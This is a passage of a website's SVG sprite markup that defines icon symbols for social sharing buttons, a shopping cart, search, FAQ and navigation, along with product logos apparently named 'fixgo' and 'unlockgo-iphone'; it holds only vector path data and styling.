                        <path d="M14.4465653,20.1762315 L29.3974845,5.72375831 C30.2786911,4.87047284 30.2786911,3.48950113 29.3974845,2.63894181 C28.516322,1.7870194 27.0866753,1.7870194 26.2055127,2.63894181 L9.6598826,18.6341531 C8.78003913,19.4860755 8.78003913,20.8677507 9.6598826,21.7169909 L26.2055127,37.7115426 C26.647457,38.1375257 27.2250934,38.3504733 27.8028177,38.3504733 C28.3805859,38.3504733 28.9582223,38.1374818 29.3974845,37.7101795 C30.2786911,36.858257 30.2786911,35.479264 29.3974845,34.6273416 L14.4465653,20.1762315" fill="#FFFFFF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-facebook-2">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-236.000000, -121.000000)">
                    <g transform="translate(236.000000, 121.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="40" height="40"></rect>
                        <path d="M29.2857143,2.08603897 L29.2857143,7.97889612 L25.78125,7.97889612 C24.5014881,7.97889612 23.6383929,8.24675325 23.1919643,8.78246752 C22.7455357,9.31818182 22.5223214,10.1217532 22.5223214,11.1931818 L22.5223214,15.4119318 L29.0625,15.4119318 L28.1919643,22.0190747 L22.5223214,22.0190747 L22.5223214,38.961039 L15.6919643,38.961039 L15.6919643,22.0190747 L10,22.0190747 L10,15.4119318 L15.6919643,15.4119318 L15.6919643,10.5458604 C15.6919643,7.77800324 16.4657738,5.63142587 18.0133929,4.10612826 C19.5610119,2.58083066 21.6220238,1.81818182 24.1964286,1.81818182 C26.3839286,1.81818182 28.0803571,1.90746753 29.2857143,2.08603897 Z" fill="#375793" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-linkedin-2">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-356.000000, -121.000000)">
                    <g transform="translate(356.000000, 121.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="40" height="40"></rect>
                        <path d="M9.570375,13.7136282 L9.570375,38.0456282 L1.4675,38.0456282 L1.4675,13.7136282 L9.570375,13.7136282 Z M10.086,6.19925316 C10.1025,7.3945865 9.68908333,8.39329483 8.84575,9.19537816 C8.00241667,9.9974615 6.89325,10.3985032 5.51825,10.3985032 L5.46875,10.3985032 C4.12675,10.3985032 3.04645833,9.9974615 2.227875,9.19537816 C1.40929167,8.39329483 1,7.3945865 1,6.19925316 C1,4.9883365 1.42166667,3.98550316 2.265,3.19075316 C3.10833333,2.39600316 4.20925,1.9990865 5.56775,2.00000158 C6.92625,2.00091983 8.01479167,2.3978365 8.833375,3.19075316 C9.65195833,3.98366983 10.0695,4.98650316 10.086,6.19925316 Z M38.71625,24.0990032 L38.71625,38.0456282 L30.638125,38.0456282 L30.638125,25.0326282 C30.638125,23.3138782 30.30675,21.9672948 29.644,20.9928782 C28.98125,20.0184615 27.945875,19.5312532 26.537875,19.5312532 C25.506625,19.5312532 24.643125,19.8135865 23.947375,20.3782532 C23.251625,20.9429198 22.731875,21.6427948 22.388125,22.4778782 C22.2084583,22.9692115 22.118625,23.6319615 22.118625,24.4661282 L22.118625,38.0442532 L14.0405,38.0442532 C14.0735,31.5130032 14.09,26.2174198 14.09,22.1575032 C14.09,18.0975865 14.08175,15.6748365 14.06525,14.8892532 L14.0405,13.7108782 L22.118625,13.7108782 L22.118625,17.2460032 L22.069125,17.2460032 C22.396375,16.7225865 22.731875,16.2642532 23.075625,15.8710032 C23.419375,15.4777532 23.8818333,15.0519615 24.463,14.5936282 C25.0441667,14.1352948 25.7564167,13.7791698 26.59975,13.5252532 C27.4430833,13.2713365 28.380375,13.1443782 29.411625,13.1443782 C32.211125,13.1443782 34.462,14.0734198 36.16425,15.9315032 C37.8665,17.7895865 38.717625,20.5111698 38.717625,24.0962532 L38.71625,24.0990032 Z" fill="#0A65C2" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-reddit">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-416.000000, -121.000000)">
                    <g transform="translate(416.000000, 121.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="40" height="40"></rect>
                        <path d="M38.6666667,18.6310238 C38.6666667,16.0643571 36.65,14.0476904 34.0833333,14.0476904 C32.9833333,14.0476904 31.8833333,14.4143571 31.15,15.1476904 C28.4,13.4976904 25.1,12.3976904 21.25,12.2143571 L23.2666667,4.88102378 L29.5,6.71435708 C29.5,8.73102378 31.15,10.3810238 33.1666667,10.3810238 C35.1833333,10.3810238 36.8333333,8.73102378 36.8333333,6.71435708 C36.8333333,4.69769043 35.1833333,3.04769043 33.1666667,3.04769043 C31.8833333,3.04769043 30.6,3.78102378 30.05,4.88102378 L22.7166667,3.04769043 C22.1666667,2.86435708 21.8,3.23102378 21.6166667,3.78102378 L19.4166667,12.2143571 C15.75,12.3976904 12.2666667,13.4976904 9.5166667,15.1476904 C8.78333335,14.4143571 7.68333335,14.0476904 6.58333335,14.0476904 C4.0166667,14.0476904 2,16.0643571 2,18.6310238 C2,20.2810238 2.73333335,21.5643571 4.0166667,22.4810238 L3.83333335,24.1310238 C3.83333335,30.7310238 11.1666667,36.0476904 20.3333333,36.0476904 C29.5,36.0476904 36.8333333,30.7310238 36.8333333,24.1310238 L36.65,22.4810238 C37.9333333,21.5643571 38.6666667,20.2810238 38.6666667,18.6310238 M14.8333333,19.1810238 C16.1166667,19.1810238 17.0333333,20.2810238 17.0333333,21.3810238 C17.0333333,22.4810238 16.1166667,23.5810238 14.8333333,23.5810238 C13.55,23.5810238 12.6333333,22.6643571 12.6333333,21.3810238 C12.6333333,20.0976904 13.55,19.1810238 14.8333333,19.1810238 M27.3,29.0810238 C24,31.0976904 16.6666667,31.0976904 13.3666667,29.0810238 C13,28.7143571 12.8166667,28.1643571 13.1833333,27.7976904 C13.55,27.4310238 14.1,27.2476904 14.4666667,27.6143571 C16.6666667,29.2643571 24,29.2643571 26.2,27.6143571 C26.5666667,27.2476904 27.1166667,27.4310238 27.4833333,27.7976904 C27.85,28.1643571 27.6666667,28.7143571 27.3,29.0810238 M25.8333333,23.5810238 C24.55,23.5810238 23.6333333,22.4810238 23.6333333,21.3810238 C23.6333333,20.0976904 24.7333333,19.1810238 25.8333333,19.1810238 C27.1166667,19.1810238 28.0333333,20.2810238 28.0333333,21.3810238 C28.0333333,22.6643571 27.1166667,23.5810238 25.8333333,23.5810238 Z" fill="#FF4017" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-twitter-2">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-296.000000, -121.000000)">
                    <g id="twitter" transform="translate(296.000000, 121.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="40" height="40"></rect>
                        <path d="M37.7542969,8.45039063 C36.4394531,9.01757812 35.0085938,9.42578125 33.5347656,9.58476562 C35.0558594,8.678125 36.2117187,7.24726562 36.7574219,5.54570312 C35.3523437,6.38359375 33.7625,6.99804688 32.1082031,7.31601562 C30.7675781,5.88515625 28.8640625,5 26.7542969,5 C22.69375,5 19.428125,8.29140625 19.428125,12.3304688 C19.428125,12.8976563 19.496875,13.4648438 19.6085937,14.0105469 C13.5285156,13.6925781 8.10585937,10.7878906 4.50078125,6.340625 C3.86484375,7.43203125 3.50390625,8.678125 3.50390625,10.0402344 C3.50390625,12.5839844 4.79726562,14.8269531 6.76953125,16.1460938 C5.56640625,16.0988281 4.43203125,15.759375 3.45664062,15.2136719 L3.45664062,15.3039063 C3.45664062,18.8660156 5.97460937,21.8179688 9.33046875,22.496875 C8.71601562,22.6558594 8.05859375,22.7460938 7.40117187,22.7460938 C6.92421875,22.7460938 6.47304687,22.6988281 6.01757812,22.634375 C6.94570312,25.5390625 9.6484375,27.6488281 12.8667969,27.7175781 C10.3488281,29.6898438 7.19492188,30.85 3.7703125,30.85 C3.15585938,30.85 2.58867188,30.8285156 2,30.7597656 C5.2484375,32.84375 9.10273437,34.046875 13.2535156,34.046875 C26.7285156,34.046875 34.1019531,22.8835937 34.1019531,13.1941406 C34.1019531,12.8761719 34.1019531,12.5582031 34.0804688,12.2402344 C35.5070313,11.1960937 36.7574219,9.90273438 37.7542969,8.45039063 Z" fill="#1FA2F1" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-spread">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-1338.000000, -2450.000000)">
                    <g transform="translate(1338.000000, 2450.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="40" height="40"></rect>
                        <path d="M35.2651515,22.0454545 L13.287197,22.0454545 C11.0144697,22.0454545 11.0144697,18.6363636 13.287197,18.6363636 L35.2651515,18.6363636 C37.5378788,18.6363636 37.5378788,22.0454545 35.2651515,22.0454545 Z M35.2508712,36.0984848 L13.2729167,36.0984848 C11.0001894,36.0984848 11.0001894,32.6893939 13.2729167,32.6893939 L35.2508712,32.6893939 C37.5235985,32.6893939 37.5235985,36.0984848 35.2508712,36.0984848 L35.2508712,36.0984848 Z M35.2508712,8.03030303 L13.2729167,8.03030303 C11.0001894,8.03030303 11.0001894,4.62121212 13.2729167,4.62121212 L35.2508712,4.62121212 C37.5235985,4.62121212 37.5235985,8.03030303 35.2508712,8.03030303 L35.2508712,8.03030303 Z M5.45454545,8.78787879 C4.11568182,8.78787879 3.03030303,7.7025 3.03030303,6.36363636 C3.03030303,5.02477273 4.11568182,3.93939394 5.45454545,3.93939394 C6.79340909,3.93939394 7.87878788,5.02477273 7.87878788,6.36363636 C7.87878788,7.7025 6.79340909,8.78787879 5.45454545,8.78787879 Z M5.45454545,36.8560606 C4.11568182,36.8560606 3.03030303,35.7706818 3.03030303,34.4318182 C3.03030303,33.0929545 4.11568182,32.0075758 5.45454545,32.0075758 C6.79340909,32.0075758 7.87878788,33.0929545 7.87878788,34.4318182 C7.87878788,35.7706818 6.79340909,36.8560606 5.45454545,36.8560606 Z M5.45454545,22.8030303 C4.11568182,22.8030303 3.03030303,21.7176515 3.03030303,20.3787879 C3.03030303,19.0399242 4.11568182,17.9545455 5.45454545,17.9545455 C6.79340909,17.9545455 7.87878788,19.0399242 7.87878788,20.3787879 C7.87878788,21.7176515 6.79340909,22.8030303 5.45454545,22.8030303 Z" fill="#3589FF" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-cart">
            <g stroke="none" stroke-width="1">
                <g transform="translate(-1343.000000, -3486.000000)">
                    <g transform="translate(1343.000000, 3486.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="36" height="36"></rect>
                        <path d="M33.1998686,7.20670286 L8.20416,7.20670286 L7.77082286,3.63195429 C7.70010857,3.04870286 7.16173714,2.57142857 6.57396,2.57142857 L6.33654857,2.57142857 C6.23622857,2.57142857 6.141,2.58557143 6.05180571,2.61159429 L2.99638286,2.61159429 C2.29131429,2.61159429 1.71428571,3.14053714 1.71428571,3.78677143 C1.71428571,4.43300571 2.29131429,4.96194857 2.99657143,4.96194857 L5.55774857,4.96194857 L8.00352,25.1404114 C8.07423429,25.7238514 8.61279429,26.2011257 9.20038286,26.2011257 L9.43798286,26.2011257 C9.53717143,26.2011257 9.63164571,26.1871714 9.71989714,26.1617143 L29.9332457,26.1617143 C30.6383143,26.1617143 31.2151543,25.63296 31.2151543,24.9865371 C31.2151543,24.3401143 30.6383143,23.81136 29.9332457,23.81136 L10.2167829,23.81136 L9.91733143,21.3395657 L29.9964171,21.3395657 C30.5840057,21.3395657 31.1710286,20.8707771 31.3009543,20.2977086 L34.0320343,8.24874857 C34.16196,7.67586857 33.7874571,7.20689143 33.1998686,7.20689143 L33.1998686,7.20670286 Z M10.1715257,31.3417714 C10.1715257,32.9182286 11.4496629,34.1965543 13.0263086,34.1965543 C14.6029543,34.1965543 15.8809029,32.9184171 15.8809029,31.3415829 C15.8809029,29.7651257 14.6029543,28.4869886 13.0263086,28.4869886 C11.4496629,28.4869886 10.1713371,29.7651257 10.1713371,31.3417714 L10.1715257,31.3417714 Z M24.3230571,31.3417714 C24.3230571,32.9182286 25.6011943,34.1965543 27.1780286,34.1965543 C28.7548629,34.1965543 30.0326229,32.9184171 30.0326229,31.3415829 C30.0326229,29.7651257 28.7544857,28.4869886 27.17784,28.4869886 C25.6013829,28.4869886 24.3230571,29.7651257 24.3230571,31.3417714 L24.3230571,31.3417714 Z"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-triangle">
            <defs>
                <polygon id="path-1" points="9 6 23 24 -5 24"></polygon>
                <filter x="-25.0%" y="-50.0%" width="150.0%" height="177.8%" filterUnits="objectBoundingBox" id="filter-2">
                    <feOffset dx="0" dy="-2" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
                    <feGaussianBlur stdDeviation="2" in="shadowOffsetOuter1" result="shadowBlurOuter1"></feGaussianBlur>
                    <feColorMatrix values="0 0 0 0 0.920174861   0 0 0 0 0.920174861   0 0 0 0 0.920174861  0 0 0 0.5 0" type="matrix" in="shadowBlurOuter1"></feColorMatrix>
                </filter>
            </defs>
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-891.000000, -181.000000)">
                    <g transform="translate(891.000000, 181.000000)">
                        <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="30" height="30"></rect>
                        <g transform="translate(9.000000, 15.000000) rotate(90.000000) translate(-9.000000, -15.000000) ">
                            <use fill="black" fill-opacity="1" filter="url(#filter-2)" xlink:href="#path-1"></use>
                            <use fill="#FFFFFF" fill-rule="evenodd" xlink:href="#path-1"></use>
                        </g>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-home">
            <path d="M841.142857 566.857143l0 274.285714q0 14.857143-10.857143 25.714286t-25.714286 10.857143l-219.428571 0 0-219.428571-146.285714 0 0 219.428571-219.428571 0q-14.857143 0-25.714286-10.857143t-10.857143-25.714286l0-274.285714q0-0.571429 2.857143-1.714286t2.857143-1.714286l328.571429-270.857143 328.571429 270.857143q0.571429 1.142857 0.571429 3.428571zm127.428571-39.428571l-35.428571 42.285714q-4.571429 5.142857-12 6.285714l-1.714286 0q-7.428571 0-12-4l-395.428571-329.714286-395.428571 329.714286q-6.857143 4.571429-13.714286 4-7.428571-1.142857-12-6.285714l-35.428571-42.285714q-4.571429-5.714286-4-13.428571t6.285714-12.285714l410.857143-342.285714q18.285714-14.857143 43.428571-14.857143t43.428571 14.857143l139.428571 116.571429 0-111.428571q0-8 5.142857-13.142857t13.142857-5.142857l109.714286 0q8 0 13.142857 5.142857t5.142857 13.142857l0 233.142857 125.142857 104q5.714286 4.571429 6.285714 12.285714t-4 13.428571z"></path>
        </symbol>
        <symbol id="svg-earth">
            <path d="M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64z m0 224c-29.5 0-58.3-2.6-86.2-7.5C452 175.3 491.4 120 512 120c20.6 0 60 55.3 86.2 160.5-27.9 4.8-56.7 7.5-86.2 7.5z m140.7-20.4c-13.6-55.7-31.8-102.6-53.1-137.4 63.6 14.6 121.3 44.7 169 86.1-35.3 21.8-74.3 39.1-115.9 51.3z m-281.4 0c-41.6-12.2-80.5-29.6-115.8-51.3 47.7-41.4 105.3-71.4 168.9-86-21.3 34.7-39.4 81.6-53.1 137.3zM679.5 484c-1.3-57.5-6.7-111.9-15.4-161.4 52.5-15 101.3-37.3 144.8-65.8 53.4 62 87.5 140.7 93.7 227.2H679.5z m-558.1 0c6.2-86.4 40.2-165.1 93.5-227.1 43.5 28.5 92.4 50.6 145 65.6-8.7 49.6-14.1 104-15.4 161.5H121.4z m279.1 0c1.3-55.7 6.4-105.4 13.9-148.7 31.6 5.6 64.1 8.7 97.6 8.7 33.4 0 66-3 97.6-8.6 7.5 43.3 12.5 93 13.9 148.6h-223z m408.4 283.2c-43.5-28.5-92.3-50.8-144.8-65.8 8.7-49.6 14.1-104 15.4-161.4h223.1c-6.2 86.5-40.3 165.2-93.7 227.2z m-394.5-78.5c-7.5-43.3-12.5-93-13.9-148.7h222.9c-1.3 55.6-6.3 105.3-13.9 148.6C578 683 545.4 680 512 680c-33.4 0-66 3.1-97.6 8.7zM215 767.1c-53.3-62-87.4-140.7-93.5-227.1h223.1c1.3 57.5 6.7 111.9 15.4 161.5-52.6 15-101.5 37.1-145 65.6zM512 904c-20.6 0-60-55.3-86.2-160.5 27.9-4.8 56.7-7.5 86.2-7.5s58.3 2.7 86.2 7.5C572 848.7 532.6 904 512 904z m87.6-10.2c21.3-34.8 39.5-81.7 53.1-137.4 41.7 12.2 80.6 29.5 115.9 51.2-47.7 41.5-105.4 71.6-169 86.2z m-175.2 0c-63.6-14.6-121.2-44.6-168.9-86 35.2-21.8 74.1-39.1 115.8-51.3 13.7 55.6 31.8 102.5 53.1 137.3z"></path>
        </symbol>
        <symbol id="svg-search">
            <path d="M981.504 910.848l-147.456-147.456a450.304 450.304 0 0 0 100.864-284.16C934.912 229.376 731.648 25.6 481.28 25.6S27.648 228.864 27.648 479.232s203.264 453.632 453.632 453.632c105.472 0 202.752-36.352 280.064-97.28l147.968 147.968c10.24 10.24 23.04 14.848 36.352 14.848s26.112-5.12 36.352-14.848c19.456-19.968 19.456-52.736-0.512-72.704zM130.048 479.232c0-193.536 157.696-351.232 351.232-351.232s351.232 157.696 351.232 351.232-157.696 351.232-351.232 351.232-351.232-157.696-351.232-351.232z"></path>
        </symbol>
        <symbol id="svg-lan_down">
            <path d="m5.5 4.08578644-3.79289322-3.79289322c-.39052429-.39052429-1.02368927-.39052429-1.41421356 0-.39052429.39052429-.39052429 1.02368927 0 1.41421356l4.5 4.5c.39052429.39052429 1.02368927.39052429 1.41421356 0l4.50000002-4.5c.3905243-.39052429.3905243-1.02368927 0-1.41421356-.3905243-.39052429-1.02368929-.39052429-1.41421358 0z"
                  transform="translate(0 1)"/>
        </symbol>
        <symbol id="svg-faq">
            <g><g><path d="M57.22,0A55.28,55.28,0,0,1,79.55,4.54,59.15,59.15,0,0,1,97.79,16.83,56.91,56.91,0,0,1,110.08,35a55.92,55.92,0,0,1,4.48,22.33,55.54,55.54,0,0,1-4.48,22.28,57.68,57.68,0,0,1-30.53,30.46,55.92,55.92,0,0,1-22.33,4.48,55.54,55.54,0,0,1-22.28-4.48A57.87,57.87,0,0,1,4.48,79.62,55.54,55.54,0,0,1,0,57.34,55.92,55.92,0,0,1,4.48,35,56.91,56.91,0,0,1,16.77,16.83,59.43,59.43,0,0,1,34.94,4.54,54.91,54.91,0,0,1,57.22,0Zm.12,96.51a7.53,7.53,0,0,0,5.57-2.24,7.36,7.36,0,0,0,2.24-5.44,7.81,7.81,0,1,0-15.61,0,7.36,7.36,0,0,0,2.24,5.44A7.52,7.52,0,0,0,57.34,96.51ZM63.87,65q-.12-2,2.56-4.35l6-5.12a46,46,0,0,0,6.14-6.33,13.92,13.92,0,0,0,3.07-8.13,28,28,0,0,0-1-9.35,18.27,18.27,0,0,0-4.22-7.48,20.94,20.94,0,0,0-7.62-5,29.66,29.66,0,0,0-10.94-1.85,27.59,27.59,0,0,0-13,2.75,26.9,26.9,0,0,0-8.38,6.66A23.78,23.78,0,0,0,32,34.88a21.2,21.2,0,0,0-1.15,7A6.07,6.07,0,0,0,33,46.72a7.21,7.21,0,0,0,4.29,1.6A6.85,6.85,0,0,0,41.47,47a4.47,4.47,0,0,0,1.92-3.9,10,10,0,0,1,1-3.78A18.29,18.29,0,0,1,47,35.07a15,15,0,0,1,4-3.45,10.19,10.19,0,0,1,5.31-1.41q5.76,0,9.22,2.88a8.34,8.34,0,0,1,3.2,7.23,7,7,0,0,1-1.28,4,20,20,0,0,1-3.27,3.59q-2,1.73-4.22,3.45c-1.5,1.15-2.9,2.35-4.23,3.59a19.35,19.35,0,0,0-3.32,4,9.82,9.82,0,0,0-1.48,4.73l.13,4.87a5.1,5.1,0,0,0,1.79,3.65,7,7,0,0,0,4.74,1.85,6.56,6.56,0,0,0,4.67-1.92,5.27,5.27,0,0,0,1.6-4.09V65Z"/></g></g>
        </symbol>
        <symbol id="svg-fixgo-logo">
            <g>
                <defs>
                    <rect id="SVGID_1_" x="-17" y="1" width="1024" height="1024"></rect>
                </defs>
                <clipPath id="SVGID_2_">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#SVGID_1_"
                         style="overflow:visible;"></use>
                </clipPath>
                <g class="fixgo-st0">
                    <g id="fixgo_1024">
                        <path id="Path_2" class="fixgo-st1"
                              d="M485.5,1023.7L989,798.5V216.8L485.5,1L1,216.8v581.7L485.5,1023.7z"></path>
                        <g id="Group_4_Copy">
                            <defs>
                                <polygon id="SVGID_3_"
                                         points="485.5,1023.7 989,798.5 989,216.8 485.5,1 1,216.8 1,798.5"></polygon>
                            </defs>
                            <clipPath id="SVGID_4_">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                                     xlink:href="#SVGID_3_" style="overflow:visible;"></use>
                            </clipPath>
                            <g id="Mask_by_Path_2" class="fixgo-st2">
                                <path id="Path" class="fixgo-st3"
                                      d="M865.5,282.5l-380,152.9v305.8l70.4-27.8l-14.1,319.7l211.1-486.5l-133.7,48.6l7-90.3l175.9-62.5L865.5,282.5z"></path>
                                <path id="Path_2_1_" class="fixgo-st4"
                                      d="M239.4,322.6l512.5-207.5L485.5,1L1,216.8v581.7l238.1,110.7L239.4,322.6z"></path>
                                <path id="Path_2_2_" class="fixgo-st5"
                                      d="M117.3,268L619.4,58.4L485.5,1L1,216.8v581.7l114.9,53.4L117.3,268z"></path>
                                <path id="Rectangle_Copy_5" class="fixgo-st3"
                                      d="M865.5,742.2l76-37.5v75.1l-76,37.5V742.2z"></path>
                                <path id="Path_2_3_" class="fixgo-st6"
                                      d="M485.5,1023.7V432.6L1,216.8v581.7L485.5,1023.7z"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-unlockgo-iphone-logo">
            <g>
                <defs>
                    <rect id="SVGID_1_" width="1024" height="1024"></rect>
                </defs>
                <clipPath id="SVGID_2_">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#SVGID_1_"
                         style="overflow:visible;"></use>
                </clipPath>
                <g id="lockgo_1024" class="un-st0">
                    <g id="Group_5">
                        <path id="Combined-Shape-path" class="un-st1"
                              d="M594.6,429.4h132.1c164.2,0,297.3,133.1,297.3,297.3S890.9,1024,726.7,1024H297.3C133.1,1024,0,890.9,0,726.7V297.3C0,133.1,133.1,0,297.3,0s297.3,133.1,297.3,297.3V429.4z"></path>
                        <path id="Path" class="un-st2"
                              d="M162.4,512c0-21.9-6.8-38.9-27.9-71.9c-1.5-2.4-8.6-13.3-10.5-16.4c-4.5-7.1-8.1-12.9-11.5-18.8c-21.1-36.1-32.6-68.8-32.6-107.6c0-120.1,97.4-217.5,217.5-217.5s217.5,97.4,217.5,217.5c0,38.7-11.5,71.4-32.6,107.5c-3.4,5.9-7.1,11.7-11.6,18.8c-2,3.1-9,14.1-10.5,16.4c-21.1,33.1-27.9,50-27.9,71.9c0,28.7,16.5,54.8,42.4,67.2c18.7,8.9,31.7,12.6,37.5,12.6c35,0,53.2-6.8,78.9-25.3c2-1.4,21.8-16.2,28.6-20.9c34.1-23.6,66.2-36.4,107.2-36.4c120.1,0,217.5,97.4,217.5,217.5s-97.4,217.5-217.5,217.5c-37.2,0-70.1-10.7-106.8-30.2c-11.6-6.2-16-8.8-40.2-23.2c-37.2-22.3-53.5-29.2-67.8-29.2c-13,0-43.2,12.3-85.6,39.8l-2.2,1.4l-2.3,1.3c-45.9,25.9-86.1,40.1-124.6,40.1c-58.4,0-113.3-23.2-153.8-63.7c-40.5-40.5-63.7-95.4-63.7-153.8c0-44.8,18.8-90.4,53.3-140.8C153.5,552.7,162.4,527.5,162.4,512z"></path>
                        <path id="Path_1_" class="un-st3"
                              d="M379.9,829.8c55-35.7,99-53.6,132.1-53.6c82.6,0,143.5,82.6,214.7,82.6c73,0,132.1-59.2,132.1-132.1s-59.2-132.1-132.1-132.1c-71.2,0-86.7,82.6-214.7,82.6c-20.3,0-45.1-7-74.3-21c-55.5-26.6-90.9-82.7-90.9-144.2c0-99.1,82.6-143.5,82.6-214.7c0-73-59.2-132.1-132.1-132.1s-132.1,59.2-132.1,132.1c0,71.2,82.6,115.6,82.6,214.7c0,34-14.4,74.2-43.1,120.5c-26.3,38.2-39.5,69.6-39.5,94.2c0,36.5,14.8,69.5,38.7,93.4c23.9,23.9,56.9,38.7,93.4,38.7C318.1,858.8,345.7,849.2,379.9,829.8z"></path>
                        <path id="Oval" class="un-st4"
                              d="M297.3,346.8c27.4,0,49.5-22.2,49.5-49.5c0-27.4-22.2-49.6-49.5-49.6c-27.4,0-49.6,22.2-49.6,49.6C247.7,324.7,269.9,346.8,297.3,346.8z"></path>
                        <path id="Oval_Copy_2" class="un-st4"
                              d="M297.3,776.3c27.4,0,49.5-22.2,49.5-49.5c0-27.4-22.2-49.6-49.5-49.6c-27.4,0-49.6,22.2-49.6,49.6C247.7,754.1,269.9,776.3,297.3,776.3z"></path>
                        <path id="Oval_Copy_4" class="un-st4"
                              d="M726.7,776.3c27.4,0,49.5-22.2,49.5-49.5c0-27.4-22.2-49.6-49.5-49.6c-27.4,0-49.6,22.2-49.6,49.6C677.2,754.1,699.3,776.3,726.7,776.3z"></path>
                        <path id="Oval_Copy_5" class="un-st1"
                              d="M726.7,363.4c36.5,0,66.1-29.6,66.1-66.1s-29.6-66.1-66.1-66.1c-36.5,0-66.1,29.6-66.1,66.1S690.2,363.4,726.7,363.4z"></path>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-search">
            <path d="M981.504 910.848l-147.456-147.456a450.304 450.304 0 0 0 100.864-284.16C934.912 229.376 731.648 25.6 481.28 25.6S27.648 228.864 27.648 479.232s203.264 453.632 453.632 453.632c105.472 0 202.752-36.352 280.064-97.28l147.968 147.968c10.24 10.24 23.04 14.848 36.352 14.848s26.112-5.12 36.352-14.848c19.456-19.968 19.456-52.736-0.512-72.704zM130.048 479.232c0-193.536 157.696-351.232 351.232-351.232s351.232 157.696 351.232 351.232-157.696 351.232-351.232 351.232-351.232-157.696-351.232-351.232z" fill="" p-id="6966"></path>
        </symbol>
        <symbol id="svg-dropdown">
            <path d="M13.66,3.32a1.19,1.19,0,0,0-.85-.3L1.2,3.09a1.19,1.19,0,0,0-.85.3A1.07,1.07,0,0,0,.35,5L6.15,10.6c.08.08.23.15.31.23l.08.08a1.24,1.24,0,0,0,1.24-.23L13.59,5a1.16,1.16,0,0,0,.08-1.65Zm0,0"/>
        </symbol>
        <symbol id="svg-new">
            <g stroke="none" stroke-width="1">
                <g transform="translate(-772.000000, -304.000000)">
                    <g transform="translate(772.000000, 304.000000)">
                        <rect fill="#F7A119" x="0" y="0" width="46" height="20" rx="10"></rect>
                        <text font-family="Arial-BoldItalicMT, Arial" font-size="12" font-style="italic" font-weight="bold" line-spacing="14" fill="#FFFFFF">
                            <tspan x="9" y="14">NEW</tspan>
                        </text>
                    </g>
                </g>
            </g>
        </symbol>
        <symbol id="svg-mobile-cart">
            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g transform="translate(-625.000000, -125.000000)">
                    <g transform="translate(625.000000, 125.000000)">
                        <g transform="translate(1.000000, 1.000000)">
                            <rect fill="#FF832A" x="0" y="0" width="84" height="70" rx="6"></rect>
                            <g transform="translate(16.000000, 9.000000)">
                                <rect fill-opacity="0" fill="#D8D8D8" x="0" y="0" width="52" height="52"></rect>
                                <path d="M33.6002383,43.3336952 C33.6002383,41.5021553 34.7035312,39.8509606 36.3956534,39.1500607 C38.0877756,38.4491607 40.0354926,38.8365856 41.3305868,40.1316799 C42.6256811,41.4267742 43.0131061,43.3744911 42.3122061,45.0666133 C41.6113061,46.7587355 39.9601114,47.8620285 38.1285716,47.8620285 C35.6636932,47.7770639 33.6852028,45.7985736 33.6002383,43.3336952 L33.6002383,43.3336952 Z M13.3419049,43.0953618 C13.3419049,40.5944324 15.3693088,38.5670285 17.8702383,38.5670285 C20.3711677,38.5670285 22.3985716,40.5944324 22.3985716,43.0953618 C22.3985716,45.5962913 20.3711677,47.6236952 17.8702383,47.6236952 C16.6692496,47.6236952 15.5174503,47.1466043 14.668223,46.2973771 C13.8189958,45.4481498 13.3419049,44.2963505 13.3419049,43.0953618 Z M15.2485716,37.1371029 C14.4251247,37.112646 13.7302728,36.5170587 13.5802383,35.7070285 L8.33690491,9.0136952 L3.33190491,9.0136952 C2.81333791,9.06029099 2.30082127,8.87443124 1.93266173,8.50627169 C1.56450219,8.13811213 1.37864245,7.62559549 1.42523826,7.10702849 C1.41818182,6.5991966 1.61669719,6.11007432 1.97582396,5.75094754 C2.33495074,5.39182077 2.82407302,5.19323105 3.33190491,5.20017623 L9.76690491,5.20017623 C10.5917459,5.22112867 11.2885636,5.81840098 11.4352383,6.63036184 L12.3885716,11.8736952 L47.4235716,11.8736952 C47.9888371,11.8622671 48.5235547,12.1296259 48.8535716,12.5886952 C49.0435028,13.1354647 49.2026413,13.6924492 49.3302383,14.2570285 L44.8019049,27.3653618 C44.5463068,28.0698022 43.8828308,28.5437136 43.1335716,28.5570285 L15.7252383,28.5570285 L16.6785716,33.3236952 L41.9419049,33.3236952 C42.4604719,33.2770994 42.9729885,33.4629591 43.3411481,33.8311187 C43.7093076,34.1992782 43.8951673,34.7117949 43.8485716,35.2303618 C43.8530675,35.7374062 43.6536311,36.2249909 